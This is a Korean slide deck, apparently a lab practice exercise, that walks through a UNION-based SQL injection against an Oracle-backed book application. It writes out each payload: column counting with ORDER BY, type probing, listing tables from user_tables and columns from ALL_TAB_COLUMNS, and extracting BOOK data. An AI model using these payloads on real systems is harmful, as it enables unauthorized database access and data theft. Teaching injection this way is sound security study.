Slide 1
SQL Injection 연습문제

Slide 2
취약점 분석 :
애플리케이션이 사용자 입력값을 검증 없이 SQL 쿼리에 동적으로 결합(+)하고 있어
SQL 인젝션 취약점이 존재함을 확인
1 - 2. 공경방식 :
두 개 이상의 쿼리 결과를 하나로 합치는 UNION SELECT 기법을 사용
1 – 3. 진행 과정 :
ORDER BY 구문으로 원본 쿼리의 컬럼 개수를 먼저 파악한 뒤, USER_TAB_COLUMNS를 조회하여
book 테이블의 컬럼명, 타입, 데이터를 알아낸 후 해당 컬럼명을 기반으로 2차 공격을 수행하여
실제 데이터를 탈취.

Slide 3


' or 1=1 order by 7 --
컬럼 수가 6개임을 확인

Slide 4

' OR 1=1 UNION SELECT null,null,null,null, null,null from dual --
공격 시작

Slide 5

' OR 1=1 UNION SELECT ‘a’,null,null,null, null,null from dual --
첫 번째 컬럼은 문자

Slide 6

' OR 1=1 UNION SELECT ‘a’,’b’,null,null, null,null from dual --
두 번째 컬럼은 문자

Slide 7


' OR 1=1 UNION SELECT ‘a’,’b’,( ),null, null,null from dual --
세 번째 컬럼은 숫자
‘c＇
0

Slide 8

' OR 1=1 UNION SELECT ‘a’,’b’,0,’c’, null,null from dual --
네 번째 컬럼은 문자

Slide 9


' OR 1=1 UNION SELECT ‘a’,’b’,0,’c’,( ),null from dual --
다섯 번째 컬럼은 문자도 숫자도 아님
‘d’
0

Slide 10

' OR 1=1 UNION SELECT ‘a’,’b’,0,’c’,null,’e’ from dual --
여섯 번째 컬럼은 문자

Slide 11

＇ or 1=1 UNION SELECT table_name,null,null,null,null,null from user_tables --
'USER_TABLES’을 이용하여 테이블 정보에서 테이블 명만 추출

Slide 12

' OR 1=1 UNION SELECT column_name, data_type, null, null, null, null from ALL_TAB_COLUMNS where table_name=‘Book' --
컬럼명과 각 컬럼의 타입 정보 탈취

Slide 13

' OR 1=1 UNION SELECT BOOKNO, BOOKNAME, null, null, null, null from BOOK --
BOOKNO, BOOKNAME 탈취

Slide 14

' OR 1=1 UNION SELECT BOOKAUTHOR, PUBNO, null, null, null, null from BOOK --
BOOKAUTHOR, PUBNO 탈취

Slide 15
